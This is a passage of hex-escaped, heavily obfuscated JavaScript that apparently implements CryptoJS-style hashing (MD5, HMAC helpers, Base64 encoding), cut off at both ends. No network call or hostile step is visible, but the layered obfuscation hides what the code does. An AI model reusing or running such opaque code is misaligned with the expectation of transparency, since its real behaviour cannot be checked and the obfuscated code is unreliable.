x64\x39\x29\x5d\x28\x29\x2c\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x62\x34\x31\x64\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x38\x65\x62\x33\x34\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x38\x65\x62\x33\x34\x28\x30\x78\x31\x66\x63\x29\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x38\x65\x62\x33\x34\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x35\x38\x65\x62\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x5f\x30\x78\x32\x62\x34\x31\x64\x39\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x38\x65\x62\x33\x34\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x72\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x63\x36\x33\x62\x63\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x5f\x30\x78\x35\x64\x61\x33\x35\x31\x5b\x27\x72\x65\x73\x65\x74\x27\x5d\x5b\x5f\x30\x78\x35\x63\x36\x33\x62\x63\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x63\x36\x33\x62\x63\x28\x30\x78\x32\x30\x62\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x75\x70\x64\x61\x74\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x30\x61\x32\x34\x30\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x27\x5f\x61\x70\x70\x65\x6e\x64\x27\x5d\x28\x5f\x30\x78\x35\x30\x61\x32\x34\x30\x29\x2c\x74\x68\x69\x73\x5b\x27\x5f\x70\x72\x6f\x63\x65\x73\x73\x27\x5d\x28\x29\x2c\x74\x68\x69\x73\x3b\x7d\x2c\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x34\x32\x36\x35\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x62\x62\x63\x32\x66\x3d\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x34\x32\x36\x35\x33\x26\x26\x74\x68\x69\x73\x5b\x27\x5f\x61\x70\x70\x65\x6e\x64\x27\x5d\x28\x5f\x30\x78\x34\x34\x32\x36\x35\x33\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x62\x62\x63\x32\x66\x28\x30\x78\x32\x30\x39\x29\x5d\x28\x29\x3b\x7d\x2c\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x3a\x30\x78\x31\x30\x2c\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x35\x33\x30\x32\x30\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x31\x64\x62\x34\x38\x2c\x5f\x30\x78\x31\x62\x32\x35\x64\x61\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x65\x63\x31\x64\x37\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x31\x35\x33\x30\x32\x30\x5b\x28\x5f\x30\x78\x35\x65\x63\x31\x64\x37\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5f\x30\x78\x31\x62\x32\x35\x64\x61\x29\x5b\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x5d\x28\x5f\x30\x78\x35\x31\x64\x62\x34\x38\x29\x3b\x7d\x3b\x7d\x2c\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x36\x37\x39\x66\x62\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x33\x66\x62\x32\x39\x2c\x5f\x30\x78\x33\x39\x62\x61\x35\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x63\x30\x61\x39\x36\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x5f\x30\x78\x33\x64\x39\x38\x32\x62\x5b\x28\x5f\x30\x78\x34\x63\x30\x61\x39\x36\x28\x30\x78\x31\x64\x63\x29\x29\x5d\x5b\x28\x5f\x30\x78\x34\x63\x30\x61\x39\x36\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5f\x30\x78\x32\x36\x37\x39\x66\x62\x2c\x5f\x30\x78\x33\x39\x62\x61\x35\x34\x29\x5b\x5f\x30\x78\x34\x63\x30\x61\x39\x36\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x33\x33\x66\x62\x32\x39\x29\x3b\x7d\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x34\x39\x31\x31\x61\x30\x5b\x5f\x30\x78\x34\x30\x30\x63\x38\x32\x28\x30\x78\x31\x64\x62\x29\x5d\x3d\x7b\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x39\x31\x31\x61\x30\x3b\x7d\x28\x4d\x61\x74\x68\x29\x2c\x5f\x30\x78\x33\x64\x38\x35\x34\x39\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x33\x61\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x62\x39\x64\x66\x63\x2c\x5f\x30\x78\x33\x64\x31\x61\x63\x35\x29\x7b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x27\x33\x61\x74\x33\x45\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x62\x33\x62\x61\x62\x2c\x5f\x30\x78\x33\x31\x65\x63\x30\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x38\x38\x62\x64\x36\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x31\x31\x62\x32\x62\x37\x3b\x5f\x30\x78\x34\x62\x33\x62\x61\x62\x5b\x5f\x30\x78\x31\x38\x38\x62\x64\x36\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x31\x31\x62\x32\x62\x37\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x31\x38\x38\x62\x64\x36\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x3d\x5f\x30\x78\x31\x38\x38\x62\x64\x36\x2c\x5f\x30\x78\x32\x31\x61\x65\x34\x35\x3d\x5f\x30\x78\x31\x31\x62\x32\x62\x37\x2c\x5f\x30\x78\x38\x65\x34\x34\x61\x63\x3d\x5f\x30\x78\x32\x31\x61\x65\x34\x35\x5b\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x28\x30\x78\x32\x34\x65\x29\x5d\x5b\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x28\x30\x78\x31\x66\x36\x29\x5d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x32\x38\x35\x34\x30\x64\x28\x5f\x30\x78\x31\x37\x66\x66\x61\x38\x2c\x5f\x30\x78\x34\x34\x31\x63\x62\x33\x2c\x5f\x30\x78\x31\x32\x62\x35\x33\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x38\x37\x36\x30\x38\x3d\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x31\x64\x37\x31\x38\x37\x3d\x5b\x5d\x2c\x5f\x30\x78\x35\x64\x30\x34\x63\x34\x3d\x30\x78\x30\x2c\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x3d\x30\x78\x30\x3b\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x3c\x5f\x30\x78\x34\x34\x31\x63\x62\x33\x3b\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x2b\x2b\x29\x69\x66\x28\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x25\x30\x78\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x32\x33\x33\x30\x63\x3d\x5f\x30\x78\x31\x32\x62\x35\x33\x66\x5b\x5f\x30\x78\x31\x37\x66\x66\x61\x38\x5b\x27\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x27\x5d\x28\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x2d\x30\x78\x31\x29\x5d\x3c\x3c\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x25\x30\x78\x34\x2a\x30\x78\x32\x7c\x5f\x30\x78\x31\x32\x62\x35\x33\x66\x5b\x5f\x30\x78\x31\x37\x66\x66\x61\x38\x5b\x5f\x30\x78\x31\x38\x37\x36\x30\x38\x28\x30\x78\x31\x63\x38\x29\x5d\x28\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x29\x5d\x3e\x3e\x3e\x30\x78\x36\x2d\x5f\x30\x78\x34\x30\x37\x65\x31\x63\x25\x30\x78\x34\x2a\x30\x78\x32\x3b\x5f\x30\x78\x31\x64\x37\x31\x38\x37\x5b\x5f\x30\x78\x35\x64\x30\x34\x63\x34\x3e\x3e\x3e\x30\x78\x32\x5d\x7c\x3d\x5f\x30\x78\x34\x32\x33\x33\x30\x63\x3c\x3c\x30\x78\x31\x38\x2d\x5f\x30\x78\x35\x64\x30\x34\x63\x34\x25\x30\x78\x34\x2a\x30\x78\x38\x2c\x5f\x30\x78\x35\x64\x30\x34\x63\x34\x2b\x2b\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x38\x65\x34\x34\x61\x63\x5b\x5f\x30\x78\x31\x38\x37\x36\x30\x38\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x31\x64\x37\x31\x38\x37\x2c\x5f\x30\x78\x35\x64\x30\x34\x63\x34\x29\x3b\x7d\x5f\x30\x78\x32\x31\x61\x65\x34\x35\x5b\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x28\x30\x78\x32\x30\x32\x29\x5d\x5b\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x28\x30\x78\x32\x31\x62\x29\x5d\x3d\x7b\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x66\x61\x37\x35\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x3d\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x2c\x5f\x30\x78\x62\x33\x65\x35\x33\x34\x3d\x5f\x30\x78\x32\x66\x61\x37\x35\x64\x5b\x27\x77\x6f\x72\x64\x73\x27\x5d\x2c\x5f\x30\x78\x35\x37\x62\x65\x34\x64\x3d\x5f\x30\x78\x32\x66\x61\x37\x35\x64\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x32\x32\x39\x29\x5d\x2c\x5f\x30\x78\x33\x33\x33\x62\x31\x66\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x32\x32\x30\x29\x5d\x3b\x5f\x30\x78\x32\x66\x61\x37\x35\x64\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x31\x65\x39\x29\x5d\x28\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x37\x64\x32\x36\x32\x3d\x5b\x5d\x2c\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x3d\x30\x78\x30\x3b\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x3c\x5f\x30\x78\x35\x37\x62\x65\x34\x64\x3b\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x3d\x30\x78\x33\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x32\x66\x34\x63\x65\x32\x3d\x28\x5f\x30\x78\x62\x33\x65\x35\x33\x34\x5b\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x29\x3c\x3c\x30\x78\x31\x30\x7c\x28\x5f\x30\x78\x62\x33\x65\x35\x33\x34\x5b\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x30\x78\x31\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x28\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x30\x78\x31\x29\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x29\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x62\x33\x65\x35\x33\x34\x5b\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x30\x78\x32\x3e\x3e\x3e\x30\x78\x32\x5d\x3e\x3e\x3e\x30\x78\x31\x38\x2d\x28\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x30\x78\x32\x29\x25\x30\x78\x34\x2a\x30\x78\x38\x26\x30\x78\x66\x66\x2c\x5f\x30\x78\x35\x66\x38\x65\x31\x65\x3d\x30\x78\x30\x3b\x5f\x30\x78\x35\x66\x38\x65\x31\x65\x3c\x30\x78\x34\x26\x26\x5f\x30\x78\x32\x66\x62\x31\x31\x65\x2b\x30\x2e\x37\x35\x2a\x5f\x30\x78\x35\x66\x38\x65\x31\x65\x3c\x5f\x30\x78\x35\x37\x62\x65\x34\x64\x3b\x5f\x30\x78\x35\x66\x38\x65\x31\x65\x2b\x2b\x29\x5f\x30\x78\x35\x37\x64\x32\x36\x32\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f\x30\x78\x33\x33\x33\x62\x31\x66\x5b\x27\x63\x68\x61\x72\x41\x74\x27\x5d\x28\x5f\x30\x78\x32\x66\x34\x63\x65\x32\x3e\x3e\x3e\x30\x78\x36\x2a\x28\x30\x78\x33\x2d\x5f\x30\x78\x35\x66\x38\x65\x31\x65\x29\x26\x30\x78\x33\x66\x29\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x64\x33\x38\x35\x35\x65\x3d\x5f\x30\x78\x33\x33\x33\x62\x31\x66\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x32\x34\x66\x29\x5d\x28\x30\x78\x34\x30\x29\x3b\x69\x66\x28\x5f\x30\x78\x64\x33\x38\x35\x35\x65\x29\x7b\x66\x6f\x72\x28\x3b\x5f\x30\x78\x35\x37\x64\x32\x36\x32\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x31\x62\x34\x29\x5d\x25\x30\x78\x34\x3b\x29\x5f\x30\x78\x35\x37\x64\x32\x36\x32\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f\x30\x78\x64\x33\x38\x35\x35\x65\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x37\x64\x32\x36\x32\x5b\x5f\x30\x78\x34\x66\x38\x61\x32\x31\x28\x30\x78\x32\x33\x30\x29\x5d\x28\x27\x27\x29\x3b\x7d\x2c\x27\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x31\x63\x37\x63\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x3d\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x2c\x5f\x30\x78\x33\x61\x31\x66\x31\x64\x3d\x5f\x30\x78\x32\x31\x63\x37\x63\x66\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x31\x62\x34\x29\x5d\x2c\x5f\x30\x78\x33\x30\x36\x39\x32\x30\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x32\x32\x30\x29\x5d\x2c\x5f\x30\x78\x39\x64\x33\x32\x64\x37\x3d\x74\x68\x69\x73\x5b\x27\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70\x27\x5d\x3b\x69\x66\x28\x21\x5f\x30\x78\x39\x64\x33\x32\x64\x37\x29\x7b\x5f\x30\x78\x39\x64\x33\x32\x64\x37\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x31\x62\x65\x29\x5d\x3d\x5b\x5d\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x33\x64\x34\x34\x62\x32\x3d\x30\x78\x30\x3b\x5f\x30\x78\x33\x64\x34\x34\x62\x32\x3c\x5f\x30\x78\x33\x30\x36\x39\x32\x30\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x31\x62\x34\x29\x5d\x3b\x5f\x30\x78\x33\x64\x34\x34\x62\x32\x2b\x2b\x29\x5f\x30\x78\x39\x64\x33\x32\x64\x37\x5b\x5f\x30\x78\x33\x30\x36\x39\x32\x30\x5b\x27\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x27\x5d\x28\x5f\x30\x78\x33\x64\x34\x34\x62\x32\x29\x5d\x3d\x5f\x30\x78\x33\x64\x34\x34\x62\x32\x3b\x7d\x76\x61\x72\x20\x5f\x30\x78\x39\x30\x35\x63\x38\x65\x3d\x5f\x30\x78\x33\x30\x36\x39\x32\x30\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x32\x34\x66\x29\x5d\x28\x30\x78\x34\x30\x29\x3b\x69\x66\x28\x5f\x30\x78\x39\x30\x35\x63\x38\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x31\x33\x65\x62\x30\x3d\x5f\x30\x78\x32\x31\x63\x37\x63\x66\x5b\x5f\x30\x78\x31\x64\x36\x33\x38\x37\x28\x30\x78\x31\x65\x63\x29\x5d\x28\x5f\x30\x78\x39\x30\x35\x63\x38\x65\x29\x3b\x2d\x30\x78\x31\x21\x3d\x3d\x5f\x30\x78\x34\x31\x33\x65\x62\x30\x26\x26\x28\x5f\x30\x78\x33\x61\x31\x66\x31\x64\x3d\x5f\x30\x78\x34\x31\x33\x65\x62\x30\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x38\x35\x34\x30\x64\x28\x5f\x30\x78\x32\x31\x63\x37\x63\x66\x2c\x5f\x30\x78\x33\x61\x31\x66\x31\x64\x2c\x5f\x30\x78\x39\x64\x33\x32\x64\x37\x29\x3b\x7d\x2c\x27\x5f\x6d\x61\x70\x27\x3a\x5f\x30\x78\x31\x38\x63\x35\x33\x63\x28\x30\x78\x31\x64\x37\x29\x7d\x3b\x7d\x28\x29\x29\x2c\x5f\x30\x78\x31\x31\x62\x32\x62\x37\x5b\x27\x65\x6e\x63\x27\x5d\x5b\x5f\x30\x78\x31\x38\x38\x62\x64\x36\x28\x30\x78\x32\x31\x62\x29\x5d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x63\x66\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x38\x65\x34\x61\x62\x2c\x5f\x30\x78\x33\x62\x61\x66\x38\x38\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x35\x38\x61\x32\x30\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x32\x66\x31\x66\x64\x33\x3b\x5f\x30\x78\x34\x38\x65\x34\x61\x62\x5b\x5f\x30\x78\x31\x35\x38\x61\x32\x30\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x32\x66\x31\x66\x64\x33\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x27\x34\x7a\x68\x6d\x36\x27\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x36\x31\x37\x65\x37\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x3d\x5f\x30\x78\x31\x35\x38\x61\x32\x30\x2c\x5f\x30\x78\x35\x32\x62\x34\x36\x31\x3d\x5f\x30\x78\x32\x66\x31\x66\x64\x33\x2c\x5f\x30\x78\x31\x38\x39\x34\x35\x62\x3d\x5f\x30\x78\x35\x32\x62\x34\x36\x31\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x34\x65\x29\x5d\x2c\x5f\x30\x78\x35\x32\x63\x31\x33\x62\x3d\x5f\x30\x78\x31\x38\x39\x34\x35\x62\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x31\x66\x36\x29\x5d\x2c\x5f\x30\x78\x31\x37\x37\x34\x34\x35\x3d\x5f\x30\x78\x31\x38\x39\x34\x35\x62\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x35\x38\x29\x5d\x2c\x5f\x30\x78\x35\x37\x34\x38\x61\x64\x3d\x5f\x30\x78\x35\x32\x62\x34\x36\x31\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x31\x64\x62\x29\x5d\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x3d\x5b\x5d\x3b\x21\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x62\x33\x35\x33\x34\x3d\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x31\x62\x62\x64\x64\x33\x3d\x30\x78\x30\x3b\x5f\x30\x78\x31\x62\x62\x64\x64\x33\x3c\x30\x78\x34\x30\x3b\x5f\x30\x78\x31\x62\x62\x64\x64\x33\x2b\x2b\x29\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x5f\x30\x78\x31\x62\x62\x64\x64\x33\x5d\x3d\x30\x78\x31\x30\x30\x30\x30\x30\x30\x30\x30\x2a\x5f\x30\x78\x32\x36\x31\x37\x65\x37\x5b\x5f\x30\x78\x62\x33\x35\x33\x34\x28\x30\x78\x32\x36\x36\x29\x5d\x28\x5f\x30\x78\x32\x36\x31\x37\x65\x37\x5b\x27\x73\x69\x6e\x27\x5d\x28\x5f\x30\x78\x31\x62\x62\x64\x64\x33\x2b\x30\x78\x31\x29\x29\x7c\x30\x78\x30\x3b\x7d\x28\x29\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x33\x65\x64\x36\x64\x37\x3d\x5f\x30\x78\x35\x37\x34\x38\x61\x64\x5b\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x28\x30\x78\x32\x36\x33\x29\x5d\x3d\x5f\x30\x78\x31\x37\x37\x34\x34\x35\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x5f\x64\x6f\x52\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x32\x62\x37\x35\x36\x3d\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x32\x62\x37\x35\x36\x28\x30\x78\x32\x30\x36\x29\x5d\x3d\x6e\x65\x77\x20\x5f\x30\x78\x35\x32\x63\x31\x33\x62\x5b\x28\x5f\x30\x78\x35\x32\x62\x37\x35\x36\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5b\x30\x78\x36\x37\x34\x35\x32\x33\x30\x31\x2c\x30\x78\x65\x66\x63\x64\x61\x62\x38\x39\x2c\x30\x78\x39\x38\x62\x61\x64\x63\x66\x65\x2c\x30\x78\x31\x30\x33\x32\x35\x34\x37\x36\x5d\x29\x3b\x7d\x2c\x27\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x2c\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x64\x66\x63\x33\x38\x3d\x5f\x30\x78\x32\x35\x61\x31\x31\x35\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x32\x39\x32\x31\x61\x35\x3d\x30\x78\x30\x3b\x5f\x30\x78\x32\x39\x32\x31\x61\x35\x3c\x30\x78\x31\x30\x3b\x5f\x30\x78\x32\x39\x32\x31\x61\x35\x2b\x2b\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x64\x65\x65\x33\x61\x3d\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x5f\x30\x78\x32\x39\x32\x31\x61\x35\x2c\x5f\x30\x78\x35\x63\x39\x36\x36\x64\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x33\x64\x65\x65\x33\x61\x5d\x3b\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x33\x64\x65\x65\x33\x61\x5d\x3d\x30\x78\x66\x66\x30\x30\x66\x66\x26\x28\x5f\x30\x78\x35\x63\x39\x36\x36\x64\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x35\x63\x39\x36\x36\x64\x3e\x3e\x3e\x30\x78\x31\x38\x29\x7c\x30\x78\x66\x66\x30\x30\x66\x66\x30\x30\x26\x28\x5f\x30\x78\x35\x63\x39\x36\x36\x64\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x35\x63\x39\x36\x36\x64\x3e\x3e\x3e\x30\x78\x38\x29\x3b\x7d\x76\x61\x72\x20\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x64\x66\x63\x33\x38\x28\x30\x78\x32\x30\x36\x29\x5d\x5b\x5f\x30\x78\x32\x64\x66\x63\x33\x38\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x31\x39\x66\x65\x33\x37\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x30\x5d\x2c\x5f\x30\x78\x31\x36\x34\x63\x62\x66\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x31\x5d\x2c\x5f\x30\x78\x32\x32\x63\x61\x32\x33\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x32\x5d\x2c\x5f\x30\x78\x31\x39\x39\x61\x62\x34\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x33\x5d\x2c\x5f\x30\x78\x35\x35\x35\x62\x63\x30\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x34\x5d\x2c\x5f\x30\x78\x31\x34\x39\x63\x63\x36\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x35\x5d\x2c\x5f\x30\x78\x32\x62\x38\x30\x61\x36\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x36\x5d\x2c\x5f\x30\x78\x32\x34\x30\x36\x32\x35\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x37\x5d\x2c\x5f\x30\x78\x31\x33\x65\x31\x38\x62\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x38\x5d\x2c\x5f\x30\x78\x31\x35\x61\x30\x37\x62\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\